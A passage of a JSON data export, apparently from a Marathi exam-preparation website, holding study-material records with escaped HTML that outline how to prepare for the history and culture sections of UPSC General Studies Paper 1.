\u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0938\u0916\u094b\u0932 \u0906\u0923\u093f \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u092c\u093f\u092a\u0928 \u091a\u0902\u0926\u094d\u0930 \u0932\u093f\u0916\u093f\u0924 &lsquo;\u0907\u0902\u0921\u093f\u092f\u093e \u0906\u092b\u094d\u091f\u0930 \u0907\u0902\u0921\u093f\u092a\u0947\u0902\u0921\u0938&rsquo; \u0906\u0923\u093f \u0930\u093e\u092e\u091a\u0902\u0926\u094d\u0930 \u0917\u0941\u0939\u093e \u092f\u093e\u0902\u091a\u0947 &lsquo;\u0907\u0902\u0921\u093f\u092f\u093e \u0906\u092b\u094d\u091f\u0930 \u0917\u093e\u0902\u0927\u0940&rsquo; \u0939\u0947 \u0938\u0902\u0926\u0930\u094d\u092d \u0917\u094d\u0930\u0902\u0925 \u0909\u092a\u092f\u0941\u0915\u094d\u0924 \u0920\u0930\u0924\u093e\u0924.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-07-16 06:51:02",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/29869c37ded12bb1eea45ba2834513dd67.jpg",
            "Slug": "\u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930-\u092d\u093e\u0930\u0924"
        },
        {
            "Id": "988",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093e\u0930\u0938\u093e, \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0906\u0923\u093f \u0907\u0924\u093f\u0939\u093e\u0938\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930\u0938\u094d\u0924\u0941\u0924 \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092a\u0923 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924\u0940\u0932, \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u0905\u0927\u094d\u092f\u092f\u0928 \u092a\u0947\u092a\u0930 \u090f\u0915\u092e\u0927\u0940\u0932 \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093e\u0930\u0938\u093e, \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0906\u0923\u093f \u0907\u0924\u093f\u0939\u093e\u0938 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0935\u094d\u092f\u093e\u092a\u094d\u0924\u0940 \u0916\u0942\u092a \u092e\u094b\u0920\u0940 \u0906\u0939\u0947 \u0924\u0938\u0947\u091a \u092f\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u092a\u093e\u0930\u0902\u092a\u0930\u093f\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u091a\u0947 \u0906\u0939\u0947. \u0906\u092a\u0932\u094d\u092f\u093e\u0932\u093e \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u0938\u093e\u0927\u093e\u0930\u0923\u0924: \u0916\u093e\u0932\u0940\u0932 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0935\u093f\u092d\u093e\u0917\u0923\u0940 \u0915\u0930\u0942\u0928 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u0947 \u0928\u093f\u092f\u094b\u091c\u0928 \u0915\u0930\u0924\u093e \u092f\u0947\u090a \u0936\u0915\u0924\u0947. \u092f\u093e\u0924\u0940\u0932 \u0928\u0947\u092e\u0915\u093e \u0915\u094b\u0923\u0924\u093e \u092d\u093e\u0917 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0905\u0927\u093f\u0915 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u093e \u0906\u0939\u0947 \u0939\u0947 \u0906\u092a\u0932\u094d\u092f\u093e\u0932\u093e \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u092e\u093e\u0917\u0940\u0932 \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0935\u0930\u0942\u0928 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0924\u093e \u092f\u0947\u0908\u0932.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u0969 \u0924\u0947 \u0968\u0966\u0967\u096e \u092e\u0927\u0940\u0932 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0940 \u0938\u0902\u0916\u094d\u092f\u093e &ndash;<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093e\u0930\u0938\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u090f\u0915\u0942\u0923 \u0967\u096a \u092a\u094d\u0930\u0936\u094d\u0928<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938 \u0906\u0923\u093f \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924 \u092f\u093e\u0935\u0930 \u090f\u0915\u0942\u0923 \u0969\u0966 \u092a\u094d\u0930\u0936\u094d\u0928<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0924\u0930 \u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938 \u092f\u093e\u0935\u0930 \u090f\u0915\u0942\u0923 \u0967\u0966 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093e\u0930\u0938\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940&nbsp;<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0939\u093e \u0918\u091f\u0915 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0905\u0927\u093f\u0915\u091a \u0915\u0920\u0940\u0923 \u091c\u093e\u0924\u094b, \u0915\u093e\u0930\u0923 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0935\u094d\u092f\u093e\u092a\u094d\u0924\u0940 \u0916\u0942\u092a \u092e\u094b\u0920\u0940 \u0906\u0939\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u0905\u0902\u0924\u0930\u094d\u0917\u0924 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0915\u093e\u0933\u093e\u092a\u093e\u0938\u0942\u0928 \u0924\u0947 \u0906\u0927\u0941\u0928\u093f\u0915 \u0915\u093e\u0933\u093e\u092a\u0930\u094d\u092f\u0902\u0924\u091a\u0947 \u0915\u0932\u093e \u092a\u094d\u0930\u0915\u093e\u0930, \u0938\u093e\u0939\u093f\u0924\u094d\u092f \u0906\u0923\u093f \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f \u0915\u0932\u093e \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u092e\u0941\u0916\u094d\u092f \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u093e\u0902\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u092f\u093e \u0918\u091f\u0915\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092a\u0923\u093e\u0932\u093e \u092d\u093e\u0930\u0924\u0940\u092f \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e, \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e, \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e, \u0938\u0902\u0917\u0940\u0924, \u0928\u0943\u0924\u094d\u092f \u0906\u0923\u093f \u0928\u093e\u091f\u095f, \u0938\u093e\u0939\u093f\u0924\u094d\u092f, \u0909\u0924\u094d\u0938\u0935, \u0939\u0938\u094d\u0924\u0915\u0932\u093e \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0906\u092a\u0923\u093e\u0932\u093e \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0915\u093e\u0933\u093e\u092a\u093e\u0938\u0942\u0928 \u0924\u0947 \u0906\u0927\u0941\u0928\u093f\u0915 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u092a\u0930\u094d\u092f\u0902\u0924 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0935\u093f\u0935\u093f\u0927 \u0915\u0932\u093e \u092a\u094d\u0930\u0915\u093e\u0930, \u0938\u093e\u0939\u093f\u0924\u094d\u092f, \u0909\u0924\u094d\u0938\u0935 \u092f\u093e\u0902\u091a\u0940 \u0909\u0924\u094d\u092a\u0924\u094d\u0924\u0940 \u0924\u0938\u0947\u091a \u092a\u094d\u0930\u093e\u091a\u0940\u0928, \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u0906\u0923\u093f \u0906\u0927\u0941\u0928\u093f\u0915 \u0915\u093e\u0932\u0916\u0902\u0921\u0928\u093f\u0939\u093e\u092f \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0928\u0947\u092e\u0915\u0947 \u0915\u094b\u0923\u0924\u0947 \u092c\u0926\u0932 \u091d\u093e\u0932\u0947 \u0935 \u092f\u093e\u091a\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u0915\u093e\u092f \u0906\u0939\u0947\u0924 \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092c\u093e\u092c\u0940\u0902\u091a\u0940 \u0938\u0916\u094b\u0932 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u0938\u0947\u091a \u0938\u0930\u0915\u093e\u0930\u0928\u0947 \u0935\u093e\u0930\u0938\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u091a\u0947 \u091c\u0924\u0928 \u0906\u0923\u093f \u0938\u0902\u0935\u0930\u094d\u0927\u0928\u093e\u0938\u093e\u0920\u0940 \u091c\u093e\u0939\u0940\u0930 \u0915\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u0935\u093f\u0935\u093f\u0927 \u092f\u094b\u091c\u0928\u093e\u0902\u091a\u0940\u0939\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0918\u091f\u0915\u093e\u0905\u0902\u0924\u0930\u094d\u0917\u0924 \u0906\u092a\u0923\u093e\u0932\u093e \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u092a\u093e\u0938\u0942\u0928 \u0924\u0947 \u0967\u096f\u096a\u096d \u092a\u0930\u094d\u092f\u0902\u0924\u091a\u094d\u092f\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0918\u091f\u0928\u093e, \u0935\u094d\u092f\u0915\u094d\u0924\u0940, \u092e\u0941\u0926\u094d\u0926\u0947, \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f \u091a\u0933\u0935\u0933 \u0935 \u092f\u093e \u091a\u0933\u0935\u0933\u0940\u091a\u0947 \u0935\u093f\u0935\u093f\u0927 \u091f\u092a\u094d\u092a\u0947 \u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u0926\u0947\u0936\u093e\u091a\u094d\u092f\u093e \u0935\u093f\u0935\u093f\u0927 \u092a\u094d\u0930\u0926\u0947\u0936\u093e\u0902\u0924\u0940\u0932 \u092f\u094b\u0917\u0926\u093e\u0928 \u0915\u093f\u0902\u0935\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u092f\u094b\u0917\u0926\u093e\u0928 \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0923\u093e\u0930 \u0906\u0939\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u0924 \u0906\u092a\u0923\u093e\u0932\u093e \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0930\u093e\u091c\u0915\u0940\u092f \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940, \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u093e\u0902\u091a\u094d\u092f\u093e \u0935\u093f\u0930\u094b\u0927\u093e\u0924\u0940\u0932 \u092c\u0902\u0921 \u0906\u0923\u093f \u0909\u0920\u093e\u0935, \u0967\u096f\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0906\u0923\u093f \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u091a\u0933\u0935\u0933\u0940, \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u093e\u0902\u091a\u0940 \u0906&iacute;\u0925\u0915 \u0927\u094b\u0930\u0923\u0947 \u0935 \u0924\u094d\u092f\u093e\u091a\u093e \u092a\u0930\u093f\u0923\u093e\u092e, \u092d\u093e\u0930\u0924\u0940\u092f \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0935\u093e\u0926\u093e\u091a\u094d\u092f\u093e \u0909\u0926\u092f\u093e\u091a\u0940 \u0915\u093e\u0930\u0923\u0947, \u0967\u096e\u096e\u096b \u092a\u093e\u0938\u0942\u0928 \u0924\u0947 \u0967\u096f\u096a\u096d \u092e\u0927\u0940\u0932 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f \u091a\u0933\u0935\u0933\u0940\u091a\u0947 \u0935\u093f\u0935\u093f\u0927 \u091f\u092a\u094d\u092a\u0947 \u0906\u0923\u093f \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u0935 \u092c\u094d\u0930\u093f\u091f\u093f\u0936 \u0938\u0902\u0938\u0926\u0947\u0928\u0947 \u092a\u093e\u0930\u093f\u0924 \u0915\u0947\u0932\u0947\u0932\u0947 \u0915\u093e\u092f\u0926\u0947, \u0915\u094d\u0930\u093e\u0902\u0924\u093f\u0915\u093e\u0930\u0940 \u091a\u0933\u0935\u0933\u0940, \u092e\u0939\u093f\u0932\u093e\u0902\u091a\u0947 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u0932\u0922\u095f\u093e\u0924\u0940\u0932 \u092f\u094b\u0917\u0926\u093e\u0928 \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0938\u0930\u094d\u0935\u093e\u0927\u093f\u0915 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0938\u0916\u094b\u0932 \u0906\u0923\u093f \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u0947 \u0905\u0927\u093f\u0915 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0918\u091f\u0915\u093e\u092e\u0927\u094d\u092f\u0947 \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u092b\u093e\u0933\u0923\u0940 \u0935 \u092b\u093e\u0933\u0923\u0940\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0938\u0902\u0938\u094d\u0925\u093e\u0928\u093e\u0902\u091a\u0947 \u0935\u093f\u0932\u0940\u0928\u0940\u0915\u0930\u0923, \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u092a\u094d\u0930\u093e\u0902\u0924\u0930\u091a\u0928\u093e, \u0935\u093f\u0915\u093e\u0938\u093e\u0938\u093e\u0920\u0940 \u0906\u0916\u0932\u0940 \u0917\u0947\u0932\u0947\u0932\u0940 \u0927\u094b\u0930\u0923\u0947 \u0935 \u0928\u093f\u092f\u094b\u091c\u0928, \u0928\u0947\u0939\u0930\u0942\u0902\u091a\u0947 \u092a\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0927\u094b\u0930\u0923 \u0935 \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u092d\u0942\u092e\u093f\u0915\u093e, \u0915\u0943\u0937\u0940, \u0935\u093f\u091c\u094d\u091e\u093e\u0928 \u0906\u0923\u093f \u0924\u0902\u0924\u094d\u0930\u091c\u094d\u091e\u093e\u0928 \u092f\u093e\u092e\u0927\u0940\u0932 \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u092a\u094d\u0930\u0917\u0924\u0940, \u091a\u0940\u0928 \u0906\u0923\u093f \u092a\u093e\u0915\u093f\u0938\u094d\u0924\u093e\u0928 \u092f\u093e \u0926\u0947\u0936\u093e\u0902\u0928\u0940 \u092d\u093e\u0930\u0924\u093e\u0938\u094b\u092c\u0924 \u0915\u0947\u0932\u0947\u0932\u0940 \u092f\u0941\u0926\u094d\u0927\u0947 \u0935 \u092f\u093e\u091a\u094d\u092f\u093e\u0936\u0940 \u0928\u093f\u0917\u0921\u093f\u0924 \u0915\u0930\u093e\u0930 \u0935 \u0924\u094d\u092f\u093e\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0907\u0902\u0926\u093f\u0930\u093e \u0917\u093e\u0902\u0927\u0940 \u092f\u093e\u0902\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921- \u092c\u093e\u0902\u0917\u0932\u093e\u0926\u0947\u0936 \u092e\u0941\u0915\u094d\u0924\u0940, \u0906\u0923\u0940\u092c\u093e\u0923\u0940 \u0935 \u091c\u092f\u092a\u094d\u0930\u0915\u093e\u0936 \u0928\u093e\u0930\u093e\u092f\u0923, \u091c\u092e\u0940\u0928 \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u0927\u094b\u0930\u0923 \u0935 \u091c\u092e\u0940\u0928 \u0938\u0941\u0927\u093e\u0930\u0923\u093e, \u0928\u0915\u094d\u0937\u0932\u0935\u093e\u0926 \u0935 \u092e\u093e\u0913\u0935\u093e\u0926, \u0928\u0935\u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u091a\u0933\u0935\u0933\u0940 &ndash; \u0935\u093e\u0902\u0936\u093f\u0915 \u091a\u0933\u0935\u0933\u0940, \u092a\u0930\u094d\u092f\u093e\u0935\u0930\u0923 \u091a\u0933\u0935\u0933 \u0935 \u092e\u0939\u093f\u0932\u093e \u091a\u0933\u0935\u0933 \u0907\u0924\u094d\u092f\u093e\u0926\u0940, \u092a\u0902\u091c\u093e\u092c \u0935 \u0906\u0938\u093e\u092e\u092e\u0927\u0940\u0932 \u0926\u0939\u0936\u0924\u0935\u093e\u0926 \u0935 \u092a\u0942\u0930\u094d\u0935\u094b\u0924\u094d\u0924\u0930 \u0930\u093e\u091c\u094d\u092f\u093e\u0902\u0924\u0940\u0932 \u0918\u0941\u0938\u0916\u094b\u0930\u0940, \u0930\u093e\u091c\u0915\u0940\u092f \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u093e\u0924\u0940\u0932 \u092c\u0926\u0932 \u0935 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0935\u093e\u0926\u093e\u091a\u0947 \u0930\u093e\u091c\u0915\u093e\u0930\u0923 \u0924\u0938\u0947\u091a \u092f\u093e \u0938\u0930\u094d\u0935 \u0918\u091f\u0915\u093e\u0902\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0918\u091f\u0928\u093e, \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u0906\u0923\u093f \u092e\u0941\u0926\u094d\u0926\u0947 \u092f\u093e \u0905\u0928\u0941\u0937\u0902\u0917\u093e\u0928\u0947 \u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0918\u091f\u0915\u093e\u0905\u0902\u0924\u0930\u094d\u0917\u0924 \u0906\u092a\u0923\u093e\u0932\u093e \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e \u0909\u0926\u093e. \u0930\u093e\u091c\u0915\u0940\u092f \u0915\u094d\u0930\u093e\u0902\u0924\u0940 &ndash; \u0905\u092e\u0947\u0930\u093f\u0915\u0928, \u092b\u094d\u0930\u0947\u0902\u091a, \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940, \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u0906\u0923\u093f \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926, \u0906\u0936\u093f\u092f\u093e, \u0906\u092b\u094d\u0930\u093f\u0915\u093e \u0906\u0923\u093f \u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0916\u0902\u0921\u093e\u092e\u0927\u0940\u0932 \u092f\u0941\u0930\u094b\u092a\u093f\u092f\u0928 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926, \u091c\u092a\u093e\u0928\u091a\u093e \u0906\u0936\u093f\u092f\u093e \u0916\u0902\u0921\u093e\u0924\u0940\u0932 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926, \u0930\u093e\u091c\u0915\u0940\u092f \u0935\u093f\u091a\u093e\u0930\u092a\u094d\u0930\u0935\u093e\u0939 \u0915\u093f\u0902\u0935\u093e \u0924\u0924\u094d\u0924\u094d\u0935\u091c\u094d\u091e\u093e\u0928 &ndash; \u092d\u093e\u0902\u0921\u0935\u0932\u0935\u093e\u0926, \u0938\u092e\u093e\u091c\u0935\u093e\u0926 \u0906\u0923\u093f \u0938\u093e\u092e\u094d\u092f\u0935\u093e\u0926 \u0907\u0924\u094d\u092f\u093e\u0926\u0940, \u0924\u0938\u0947\u091a \u0967\u096f\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u092f\u0941\u0930\u094b\u092a\u093e\u0924\u0940\u0932 \u0930\u093e\u091c\u094d\u092f\u0915\u094d\u0930\u093e\u0902\u0924\u0940 \u0935 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0935\u093e\u0926\u093e\u091a\u093e \u0909\u0926\u092f \u0906\u0923\u093f \u091c\u0930\u094d\u092e\u0928\u0940\u091a\u0947 \u0906\u0923\u093f \u0907\u091f\u0932\u0940\u091a\u0947 \u090f\u0915\u0924\u094d\u0930\u0940\u0915\u0930\u0923, \u0924\u0938\u0947\u091a \u0968\u0966\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u0918\u0921\u093e\u092e\u094b\u0921\u0940 &ndash; \u0926\u094b\u0928 \u091c\u093e\u0917\u0924\u093f\u0915 \u092e\u0939\u093e\u092f\u0941\u0926\u094d\u0927\u0947, \u0930\u0936\u093f\u092f\u0928 \u0915\u094d\u0930\u093e\u0902\u0924\u0940, \u0932\u0940\u0917 \u0911\u092b \u0928\u0947\u0936\u0928\u094d\u0938, \u0905\u0930\u092c \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0935\u093e\u0926, \u092b\u0945\u0938\u093f\u0935\u093e\u0926 \u0906\u0923\u093f \u0928\u093e\u091d\u0940\u0935\u093e\u0926, \u0906&iacute;\u0925\u0915 \u092e\u0939\u093e\u092e\u0902\u0926\u0940, \u0924\u0938\u0947\u091a \u0926\u0941\u0938\u0931\u094d\u092f\u093e \u091c\u093e\u0917\u0924\u093f\u0915 \u092e\u0939\u093e\u092f\u0941\u0926\u094d\u0927\u0928\u0902\u0924\u0930\u091a\u0947 \u091c\u0917 &ndash; \u0938\u0902\u092f\u0941\u0915\u094d\u0924 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0938\u0902\u0918\u093e\u091a\u0940 \u0938\u094d\u0925\u093e\u092a\u0928\u093e, \u0928\u093f\u0930\u094d\u0935\u0938\u093e\u0939\u0924\u0940\u0915\u0930\u0923, \u091a\u0940\u0928\u091a\u0940 \u0915\u094d\u0930\u093e\u0902\u0924\u0940, 